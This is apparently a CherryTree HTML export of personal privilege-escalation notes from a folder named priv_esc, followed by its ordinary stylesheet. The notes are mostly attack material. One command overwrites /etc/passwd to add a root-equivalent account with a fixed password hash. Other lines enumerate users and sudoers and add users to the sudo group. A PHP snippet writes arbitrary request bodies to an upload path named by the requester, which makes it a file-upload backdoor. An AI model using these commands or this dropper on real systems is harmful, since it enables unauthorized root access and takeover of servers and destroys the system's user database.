
<file: priv_esc/index.html>
<!doctype html><html>
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>TEST</title>
  <meta name="generator" content="CherryTree">
  <link rel="stylesheet" href="styles.css" type="text/css" />
</head>
<body><h1><b><u>TEST</u></b></h1><strong><h1><span style="color:#ff0000;">essential tools</span></h1></strong><strong><br /><br /></strong><strong><h2>comamnds</h2></strong><strong><br /><br /></strong><strong><span style="color:#ff0000;">aaaaaaaaaaaaaaaaaaa</span></strong><strong><br /><br /></strong><strong><span style="color:#0000ff;">echo rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash &gt; /etc/passwd   -&gt; add root user</span></strong><strong><br /><br /></strong><strong><span style="color:#003f34;">print all users                                         awk -F':' '{ print $1}' /etc/passwd</span></strong><strong><br />                                                                   compgen -u<br /></strong><strong>print sudoers users                               getent group sudo | cut -d: -f4</strong><strong><br />add to sudo users                                  sudo adduser m sudo<br />                                                                   usermod -aG sudo ayad<br />                                                                   <br /><br /></strong><div class="codebox"><div class="codebox"><span style="color:#ff9d00;font-weight:700">&lt;?php</span><br />file_put_contents<span style="color:#ff9d00;font-weight:400">(</span><span style="color:#3ad900;font-weight:400">'upload/'</span>&nbsp;<span style="color:#ff9d00;font-weight:400">.</span>&nbsp;<span style="color:#333333;font-weight:400">$_REQUEST[</span><span style="color:#3ad900;font-weight:400">'filename'</span><span style="color:#333333;font-weight:400">]</span><span style="color:#ff9d00;font-weight:400">,</span>&nbsp;file_get_contents<span style="color:#ff9d00;font-weight:400">(</span><span style="color:#3ad900;font-weight:400">'php://input'</span><span style="color:#ff9d00;font-weight:400">));</span><br /><span style="color:#ff9d00;font-weight:700">echo</span>&nbsp;<span style="color:#3ad900;font-weight:400">"hellow"</span><span style="color:#ff9d00;font-weight:400">;</span><br /><br /><span style="color:#ff9d00;font-weight:700">?&gt;</span><br /></div></div><br /><br /><br /><br /><img src="images\211-1.png" alt="images\211-1.png" /><br /><br /><br /><img src="images\211-2.png" alt="images\211-2.png" /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /></body></html>
</file>
<file: priv_esc/styles.css>
/* Met Office external website                                                                            

Colours:
- black/dark grey: #202A2C
- dark grey: #666666      
- grey: #DDDDDD (thin lines)
- light grey: #EEEEEE (background colour)
- darkish green: #BCDB0C                 
- green: #CCFF33                         
- darkish blue: #4BA8BA                  
- blue: #00ADD0                          

*/

/*******************************************************************************
 * GENERAL
 ******************************************************************************/
/*<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,700' rel='stylesheet' type='text/css'>*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,700);

body {
    background-color:#CEE3F6;
    font-size: 13px;
    font-family: "Open Sans", sans-serif !important;
    padding: 20x; 
    white-space: pre-wrap;
}

div.main {
    width: 100%;
}

div.tree {
    width: 300px;
    /*background-color: #EEEEEE;
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 20px;*/
    padding: 0.75em 0 0.75em 20px;
    float: left;
    position: fixed;
    height: 97%;
    overflow: auto;
}

div.page {
    width: 100%;
    padding-left: 380px; /* div.tree width + L/R margins + padding */
    box-sizing: border-box;
}

.clear {
    clear: both
}

/*******************************************************************************
 * TREE INDEX
 ******************************************************************************/

div.tree {
    font-size: 12px;
    color: #666666;
}

div.tree a, div.tree a:visited {
    color: #666666;
    text-decoration: none;
}

div.tree a:hover {
    text-decoration: underline;
}

div.tree ol {
    padding-left: 1em;
    list-style-type: square;
}

div.tree ol ol {
    list-style-type: circle;
}

div.tree ol ol ol {
    list-style-type: disc;
}

div.tree ol ol ol ol, div.tree ol ol ol ol ol, div.tree ol ol ol ol ol ol {
    list-style-type: disc;
}

div.tree a.show, div.tree a.hide { display: none; }

/*******************************************************************************
 * NODE PAGES
 ******************************************************************************/

/* TABLES */

table {
    border: 1px solid #AAAAAA;
}

th {
    background-color: #EEEEEE;
}

td {
    padding-left: 5px;
    padding-right: 5px;
    border-top: 1px solid #AAAAAA;
}

/* HEADINGS */

div.main h1 {
    font-weight: bold;
    display: inline;
}

div.main h2 {
    padding-top: 1em;
    /*padding-bottom: 0.5em;*/
    font-weight: bold;
    font-size: 150%;
    color: #666666;
    display: inline;
}

div.main h3 {
    padding-top: 0.75em;
    font-weight: bold;
    font-size: 125%;
    color: #666666;
    display: inline;
}

/* LINKS */

/*div.main a, div.main a:visited {
    color: #005BCA;
    text-decoration: none;
}

div.main a:hover, div#me a:hover {
    text-decoration: underline;
}*/

/* CODE */

span.code-node {
    /*color: #FFFF00;  /* yellow */
}

div.codebox, div.main code, div.main pre {
    font-family: "Courier New", Courier, monospace;
    font-weight: normal;
    font-size: 13px;
    background-color: #EEEEEE;
    border: 1px solid #DDDDDD;
}

div.main p.tagged-text
div.main code {
    /*color: #859C00;*/
    padding-left: 0.25em;
    padding-right: 0.25em;
}

div.main pre {
    padding: 0.25em;
    overflow: auto !important;
    width: 75%;
}


/* IMAGES */

/*img {
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}*/
</file>
